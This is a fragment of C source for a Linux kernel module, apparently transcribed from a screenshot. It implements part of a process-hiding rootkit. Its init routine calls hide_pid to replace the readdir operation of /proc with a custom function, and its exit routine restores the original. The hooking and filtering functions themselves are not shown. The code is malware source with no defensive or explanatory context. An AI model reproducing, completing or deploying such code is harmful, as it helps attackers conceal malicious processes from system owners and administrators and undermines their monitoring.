
int restore (readdir_t orig_readdir)

{

        struct file *filep;

        /*open /proc */

if ((filep = filp_open("/proc", O_RDONLY, 0)) == NULL) {

                return -1;

        }

        /*restore /proc's readdir*/

        filep->f_op->readdir = orig_readdir;

        filp_close(filep, 0);

        return 0;

}

static int __init myinit(void)  

{

        hide_pid(&orig_proc_readdir,my_proc_readdir);

        return 0;

}

static void myexit(void)

{

        restore(orig_proc_readdir);

}

module_init(myinit);

module_exit(myexit);

MODULE_LICENSE("GPL");